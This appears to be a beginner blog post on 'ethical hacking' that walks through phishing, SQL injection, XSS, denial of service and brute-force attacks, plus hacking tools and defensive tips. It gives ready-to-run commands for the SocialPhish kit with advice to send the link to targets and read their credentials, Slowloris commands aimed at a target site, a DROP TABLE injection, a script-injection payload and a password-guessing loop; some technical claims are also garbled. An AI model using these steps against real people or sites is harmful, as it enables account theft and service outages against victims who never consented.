Introduction To Ethical Hacking: Attacks, Tools, Techniques And More
Learn how Instagram and Facebook accounts are hacked, how websites are taken down, tools used by hackers, how to protect yourself and more
Table of contents
Do you ever wonder how people hack Facebook or Instagram accounts of others? Or how people steal photographs and other data of people using malwares? Well in this article I will be giving you an introduction to ethical hacking! In this article, you will get to know about
- What is Ethical Hacking? And is it legal?
- Requirements to become an ethical hacker
- What is a software vulnerability and an exploitation attack ?
- 5 common attacks to hack social media accounts or websites along with their practical implementation
- 5 tools used by hackers to perform tasks such as getting data from anyone's smartphone, recovering deleted data, decrypting passwords etc
- 5 tips to protect yourself from getting hacked
- Tips for those who want to learn hacking
- And a lot of other stuff!
Ethical Hacking 🤡
Hacking is the practice of gaining access to the data of an unauthorized or password protected computer by making use of special tools, scripts, or algorithms. Many people think that hacking means simply getting your girlfriend's instagram chats but it is way beyond this!
Some people also think that hacking is bad but this statement is partially true. If done for the right or ethical purposes, hacking can be used to
- Detect and fix any security vulnerabilities in operating systems
- Test the power of security mechanisms in social network sites
- Prevent any unauthorized access to banking or finance related apps
An ethical hacker is a person who is authorized to perform the practice of hacking for ethical purposes (such as detecting security flaws, data breaches etc in an organization)
Is Hacking Legal? 🤔
It depends on what you hack. Hacking your own computer or your own software to detect any security flaws is not an issue. But invading the piracy of others and unethically gaining access to their private data can surely cause troubles
Think it like owning a gun. If used for righteous purposes, then there is a no problem. But if used for causing harm, you will face legal consequences!
Requirements For An Ethical Hacker 👨🏻💻
These are some of the crucial skills you need to have in order to become an ethical hacker
- Computer Networking (Knowledge about how internet works, protocols, subnetting, OSI model, packets etc)
- Linux (Familiarity with Kali Linux or any other distribution and knowledge of some basic linux commands)
- Programming Skills (Python, Shell Script, Javascript, SQL, PHP, C)
- Database (Knowledge about SQL and NoSQL databases)
- Cryptography (Knowledge about different encryption and hashing algorithms)
Software Vulnerability and Exploitation Attacks 🗡
A vulnerability is any security flaw or risk factor that can be exploited by hacker to gain control over the system. For example, a programmer may forget to encrypt the data sent from a website to server when a user logins. As a result, a hacker can easily see the data sent between website and server using network sniffing tools. This is known as an exploitation attack as the hacker is exploiting a particular vulnerability!
5 Common Attacks In Hacking
Here are some of the common attacks hackers perform to get control over a system
Phishing Attack 💬
This is the most common attack used to hack instagram or facebook accounts of people! In this, the hacker creates a fake login page of facebook or instagram and uploads that page on the internet. Then the hacker sends the link of that fake login page to the targeted users through email or other means
For instance, a hacker may send an email "Click on this link to immediately get 20000 followers on your instagram!". As the user opens the link, he gets tricked by the hacker and enters his instagram email and password. The moment he clicks on Login button, his credentials are sent to the hacker via a script and the user's web page stops working which he assumes to be a network error or a broken link
To perform Phishing attack, either you can code the fake login page from scratch using HTML, CSS and Javascript and then make use of a backend language like PHP along with MySQL database to store the targeted user's credentials and then deploy the website on cloud. This can be quite time consuming so there are easy ways too! One can make use of Socialphish which is a phishing tool available on github
Using Socialphish, one can easily generate phishing pages for different websites like Facebook, Instagram, Snapchat, Spotify, Netflix, Linkedin, etc.
To perform phishing attack using Socialphish tool, Open your terminal (preferably on a linux machine) and then write the following commands
mkdir Socialphish
cd Socialphish
git clone https://github.com/xHak9x/SocialPhish.git
cd SocialPhish
chmod +x socialphish.sh
./socialphish.sh
Here, we create a folder named "Socialphish" using mkdir (Make Directory) linux command. Then we navigate to that folder using cd (Change Directory) command. Then we download the Socialphish tool from its github repository using the git clone command. Once the tool is downloaded, we open that tool's folder using cd "Change Directory" command.
Then we use chmod +x command to provide the permission to the folder to be able to execute the scripts. Finally we run the socialphish.sh command to execute the socialphish tool!
Using this tool, you can easily create a phishing page, deploy it on internet using serveo or ngrok and get the phishing link! You can send that phishing link to your targets and when a user enters his credentials, his data will appear in front of you in your computer's terminal!
These days people are much more aware about phishing attacks and do not easily get tricked by such attacks. However, still it is important to teach youngsters or new internet users about how to protect themselves from phishing!
To protect yourself from phishing attacks,
- Always enable 2 factor authentication on your account
- Always check the URL of webpage whenever you are promoted to enter your login credentials
- Avoid entering your credentials in any suspected links!
- Try using chrome extensions or security softwares that automatically detect phishing links
SQL Injection 💉

SQL (Structured Query Language) is a query language used to handle the data stored in SQL databases on a website's server. When you create an account on facebook, once you enter your name and password in input box and submit the form, your details are processed by the facebook's backend which is written in PHP language. The backend then executes an SQL query which stores your data in the facebook's database
In SQL Injection attacks, hackers simply inject a piece of SQL code in a website or application. For example, a hacker can write an SQL query in a website's input fields to either get all the server's data, or a hacker can use SQL injection to delete all the data present on a website's server
To better understand how injection exploitation works, here is a demo:

Imagine you have a PHP based website where you enter the phone number of a user in an input box and in return, the website tells you the person's name. The code for this in PHP will look like
$phoneNumber = getTextBoxInput("PhoneNumber");
$sqlQuery = "SELECT * FROM Users WHERE UserPhoneNumber = " + phoneNumber;
In this example, $userPhoneNumber is a PHP variable which stores the user's phone number after user inputs it in the web page's input box. Then you have another variable $sqlQuery which takes the value of $userPhoneNumber variable and forms the SQL query out of it. UserPhoneNumber in the SQL query is the name of the column in SQL database which stores all the phone numbers.
Now, if the user enters 9876543210 in the input box, the SQL query to be executed will look like:
SELECT * FROM Users WHERE UserPhoneNumber = 9876543210
But, if the user enters "9876543210; DROP TABLE UserData;" in the input box, the SQL query to be executed will look like:
SELECT * FROM Users WHERE UserPhoneNumber = 9876543210;
DROP TABLE UserData;
This is how SQL injection is performed. The injected query will delete the entire database on the website's server.
To protect your website from SQL injection,
- Always ensure you make use of prepared statements if you are using PHP for your backend
- Validate all the user input using regex
- Don't allow backend to run multiple SQL queries at same time
- Try using a reliable third party library to securely encode SQL statement inputs
Cross-Site Scripting (XSS) attacks ⚡
Unlike SQL Injection where the hacker tries to access the server, in cross site scripting attacks, the hacker tries to make use of the client's computer itself to get some valuable information
In this attack, hacker makes use of scripting languages like Javascript or VBScript to manipulate the frontend of website on client's computer. The javascript code is somehow sent in a way that server cannot detect it and processes it as like a simple user input
To better understand how XSS exploitation works, here is a demo:
Imagine you have a website example.com with an endpoint "user" that takes a "name" query parameter and returns the equivalent information from the database
http://www.example.com/user?name=Ishant
When this URL is written in browser, the browser will return all the information about the user named "Ishant" in the database. But what if a user writes some javascript code here
http://example.com/user?name=<script>alert("Hello");</script>
Now, this javascript script will get executed and you will see a notification "Hello" whenever you open this URL.

Similarly, you can write a script to fetch information about a user such as his browser cookies or information stored in his browser's local storage
Now imagine you have a social network site with lots of security flaws. When creating an account, in your account name's field, you enter this javascript code and create your account. Now all the people who will see you in their web page will have this script executed! This is how Cross-Site Scripting (XSS) attack is performed!
To protect your website from these attacks,
- Carefully encode all the HTML and Javascript inputs sent in a website
- Make use of Content Security Policy in your website
DOS (Denial Of Service) Attack 💻


This attack is used to take down a website. In other words, in this attack, you send lots of connection requests to a server. The number of requests is so huge that the server eventually overloads and stops working. There are many different tools available to perform this attack such as Slowloris
To implement DoS attack using Slowloris,
Open your terminal (preferably on a linux machine) and then write the following commands
mkdir Slowloris
cd Slowloris
git clone https://github.com/gkbrk/slowloris.git
sudo service apache2 start
service apache2 status
python3 slowloris.py WEBSITE_IP_ADDRESS -s 500
Here we first created a folder named Slowloris using the mkdir (Make directory) linux command. Then we navigated to that folder using cd (Change Directory) command. Then we downloaded Slowloris in that directory using the git clone command which downloads Slowloris from its github repositor.
Then we started apache2 service which is a web server service needed by Slowloris to send connection requests to the targeted server. After starting the server, we used the status command to ensure our apache2 server is running fine. Finally, we execute the slowloris.py script using python3 by placing the targeted IP address if website
Few seconds after running the script, try opening the targeted website. If it keeps on loading or fails to load, it means your attack is working fine!

Note that some people also use DDoS attack to take down big websites. DDoS (Distributed DoS) attack is a DoS attack which is carried out using multiple computers. This is done to take down the big websites that can handle millions of connection requests at the same time
To protect your website from DDoS attack,
- Make use of Firewall to detect and block suspected attackers
- Use DDoS Protection Plan which is offered by many cloud hosting companies
- You can also use VPNs to deal with DDoS attacks
Bruteforce Attack 📒

This is another attack that is used to get passwords of users via a hit and trial method. In this, the hacker makes use of a file that contains a list of thousands of some of the most commonly used passwords. You can easily find such files on internet! The hacker then makes use of a script which tries to input each of the password in that list one by one on a targeted website like instagram. Once any password succeeds in logging in the user, the script will alert the user!
There are many tools on internet that let you perform bruteforce attacks. In this article, I will tell you the pseudocode on how you can make your own bruteforce attack tool!
Create a file passwords.txt and there paste the list of all the most commonly used passwords
Create any script using any language like python (bruteforce.py) or javascript (bruteforce.js) and then write the pseudocode for the same
passwordList = readFile("passwords.txt")
for password in passwordList:
targetURL = 'http://www.example.com/login'
data = {'username': 'ishant@example.com','password':password}
response = requests.post(targetURL, json = data)
if(response.statusCode==200)
print("Password Found: ");
print(password);
return
Pseudocode explanation: Here we get the list in passwords.txt file and store all the data as an array in passwordList variable. Then we start a for loop where we try to send each password to the targeted URL along with JSON data. Once the password successfully logins, we get a success response 200 which means the password is successfully hacked!
Don't worry if you cannot understand this, you need to have knowledge of API calls and a scripting language to be able to write your own similar scripts
To protect your software or website from scripting attacks,
- Do not allow user to make multiple login attempts in a software
- Make use of captcha if you want to protect a website
5 Tools Used For Hacking
These are some popular tools available in kali linux that are used by hackers for different purposes. You easily find these tools on github!
Metasploit Framework
This tool makes use of vulnerabilities in different operating systems like windows or android to perform attacks. In other words, using this tool you can easily generate a payload (.apk or .exe file) which once placed in targeted computer will send you all the details of that phone such as files, chats, logs, screenshots etc
Autopsy
It is a digital forensics tool that can be used to recover deleted files on a computer. Using this tool, one can easily detect some of the activities that were done on a computer in past and some information that was previously deleted.
Nmap

It stands for network mapper. It is a tool that is used to scan a website. This tool gives all the details of a website such as all the open ports, services, operating system and their versions. One can make use of this information to plan a attack. For instance, if a website is using any service which is outdated or has some vulnerability, a hacker can easily exploit it!
Wireshark

It is a network sniffing tool. When some data is sent between client and server, that data can be accessed using this tool by fetching the data packets which contain valuable information such as IP addresses, request headers, data etc
John the Ripper

Using this tool, you can easily crack passwords using bruteforce or dictionary attack mechanisms. This tool can be helpful if you want to hack a protected zip file or decrypt any encrypted passwords
Protecting Yourself From Getting Hacked 🚀
This was just an introduction about how hacking works. There are thousands of other tools and techniques that can be used to hack a computer. In order to protect yourself getting hacked,
- Always update your softwares and device applications (Including OS, Device Updates, Browser Updates etc)
- Avoid downloading any file from any untrusted source (Always download stuff from playstore or microsoft store)
- Enable 2 factor authentication on all your accounts
- Keep different passwords for different accounts and ensure each of your password is more than 8 characters long
- Make use of a good antivirus
Tips For Those Who Want To Learn Hacking 💡
- Many new learners perform some unlawful activity on the internet and think they can easily get away with it. But at the end of the day, they get caught. This is because remaining anonymous on internet is really difficult, especially for beginners. There are hundreds of ways to track your location once you commit an unlawful activity. Even if you use a VPN or a highly secure browser like Tor, there exist ways to track your details!
- Many softwares and applications regularly update themselves to fix security flaws. As a result, many hacking tutorials or courses get outdated too. If you choose a course to learn hacking, make sure that it is not older than 1 year
- You won't be considered a good hacker if all you do is to play with some of the hacking tools I mentioned in this article. A good hacker should be able to write his own scripts from scratch!
Thanks 🧡
I would like to thank Hashnode for providing such an amazing platform to share your thoughts and ideas. I hope this article will help you get a some basic understanding about how hacking works in real world. If you have any questions, let me know in the comment section or send me a message on my instagram or linkedin :)